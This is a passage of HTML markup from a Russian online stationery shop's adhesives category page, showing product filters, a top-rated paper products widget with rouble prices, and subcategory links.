	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/shtempelnye-podushki-kraska-i-aksessuary/" ><span class="nav-link-summary"><span class="nav-link-text">Штемпельные подушки, краска и аксессуары</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
					
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-6" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Фильтровать по цене</h5>
<form method="get" action="https://kancmarket12.ru/product-category/kleyashie-sredstva/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Минимальная цена</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Минимальная цена" />
			<label class="screen-reader-text" for="max_price">Максимальная цена</label>
			<input type="text" id="max_price" name="max_price" value="310" data-max="310" placeholder="Максимальная цена" />
						<button type="submit" class="button">Фильтровать</button>
			<div class="price_label" style="display:none;">
				Цена: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_layered_nav-3" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Цвет</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_czvet=belyj">Белый</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_czvet=prozrachnaya">Прозрачная</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_czvet=prozrachnyj">прозрачный</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_czvet=sinij">синий</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_czvet=chernyj">черный</a> <span class="count">(2)</span></li></ul></div><div id="woocommerce_layered_nav-13" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Длина</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_dlina=10-m">10 м</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_dlina=20-m">20 м</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_dlina=33-m">33 м</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-15" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Длина намотки</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_dlina-namotki=100-m">100 м</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_dlina-namotki=66-m">66 м</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-29" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Изготовитель</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=brauberg">BRAUBERG</a> <span class="count">(15)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=laima">LAIMA</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=staff">STAFF</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=monolit">МОНОЛИТ</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=ofismag">ОФИСМАГ</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_izgotovitel=yunlandiya">ЮНЛАНДИЯ</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-43" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Максимальная ширина ленты(мм)</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_maksimalnaya-shirina-lenty=20-mm">20 мм</a> <span class="count">(2)</span></li></ul></div><div id="woocommerce_layered_nav-44" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Материал</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_material=plastik">пластик</a> <span class="count">(2)</span></li></ul></div><div id="woocommerce_layered_nav-63" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Ширина</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_shirina=48-mm">48 мм</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_shirina=12-mm">12 мм</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_shirina=19-mm">19 мм</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-73" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Толщина</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_tolshhina=45-mkm">45 мкм</a> <span class="count">(4)</span></li></ul></div><div id="woocommerce_layered_nav-75" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Вес</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=3-g">3 г</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=15-g">15 г</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=20-g">20 г</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=45-g">45 г</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=50-g">50 г</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=85-g">85 г</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=110-g">110 г</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=120-g">120 г</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_ves=125-g">125 г</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-76" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Вид аппликатора</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_vid-applikatora=dozator">дозатор</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_vid-applikatora=kistochka">кисточка</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?filter_vid-applikatora=nakonechnik">наконечник</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_top_rated_products-11" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Рейтинговые товары</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-svetocopy-classic-rossiya-146/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/photoroom-20221024_212651_1.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-svetocopy-classic-rossiya-146/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%" class="wd-entities-title">
				Бумага офисная А4, 80 г/м2, 500 л., марка С, SVETOCOPY CLASSIC, Россия, 146%			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-snegurochka-rossiya-146-cie/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548.png 1067w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_213548.png 1067w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-ofisnaya-a4-80-g-m2-500-l-marka-s-snegurochka-rossiya-146-cie/" title="Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%" class="wd-entities-title">
				Бумага офисная А4, 80 г/м2, 500 л., марка С, СНЕГУРОЧКА, Россия, 146%			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-dlya-pishushhih-mashin-a4-gazetnaya-43-47-g-m2-500-listov-kondopoga/" title="Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221030_233046.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-dlya-pishushhih-mashin-a4-gazetnaya-43-47-g-m2-500-listov-kondopoga/" title="Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА" class="wd-entities-title">
				Бумага для пишущих машин А4, ГАЗЕТНАЯ, 43-47 г/м2, 500 листов, КОНДОПОГА			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-10-czvetov-brauberg-multicolor-a4-80-g-m2-200-l-10-czvetov-x-20-listov/" title="Бумага цветная 10 цветов BRAUBERG &quot;MULTICOLOR&quot;, А4, 80 г/м2, 200 л., (10 цветов x 20 листов)" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084640.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-10-czvetov-brauberg-multicolor-a4-80-g-m2-200-l-10-czvetov-x-20-listov/" title="Бумага цветная 10 цветов BRAUBERG &quot;MULTICOLOR&quot;, А4, 80 г/м2, 200 л., (10 цветов x 20 листов)" class="wd-entities-title">
				Бумага цветная 10 цветов BRAUBERG "MULTICOLOR", А4, 80 г/м2, 200 л., (10 цветов x 20 листов)			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-brauberg-a4-80-g-m2-250-l-5-czvetov-h-50-l-intensiv-dlya-ofisnoj-tehniki/" title="Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники" class="widget-product-img">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/06/img_20221024_084657.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://kancmarket12.ru/product/bumaga-czvetnaya-brauberg-a4-80-g-m2-250-l-5-czvetov-h-50-l-intensiv-dlya-ofisnoj-tehniki/" title="Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники" class="wd-entities-title">
				Бумага цветная BRAUBERG, А4, 80 г/м2, 250 л., (5 цветов х 50 л.), интенсив, для офисной техники			</a>
							<div class="star-rating" role="img" aria-label="Оценка 5.00 из 5"><span style="width:100%">Оценка <strong class="rating">5.00</strong> из 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>660.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-after content-with-products wd-builder-off" role="main"><div class="tag-tiles"><ul class="tag-tiles__list">
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/dispensery-dlya-kanczelyarskoj-lenty/" class="tag-tiles__item-link">Диспенсеры для канцелярской ленты</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" class="tag-tiles__item-link">Клей канцелярский</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-pva/" class="tag-tiles__item-link">Клей ПВА</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" class="tag-tiles__item-link">Клей специальный</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-karandash/" class="tag-tiles__item-link">Клей-карандаш</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkaya-lenta/" class="tag-tiles__item-link">Клейкая лента</a>
</li>
					
<li class="tag-tiles__list-item">
	<a href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkie-lenty-kanczelyarskie/" class="tag-tiles__item-link">Клейкие ленты канцелярские</a>
</li>
					</ul><a href="#" class="tag-tiles-expand">Показать все</a></div><div class="woocommerce-notices-wrapper"></div>		<div class="shop-loop-head">
			<div class="wd-shop-tools">
				<nav class="woocommerce-breadcrumb">				<a href="https://kancmarket12.ru" class="breadcrumb-link breadcrumb-link-last">
					Главная				</a>
							<span class="breadcrumb-last">
					Клеящие средства				</span>
			</nav><p class="woocommerce-result-count">
	Отображение 1&ndash;12 из 28</p>
			</div>
			<div class="wd-shop-tools">
							<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Показать фильтры</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Показать			</span>

											<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
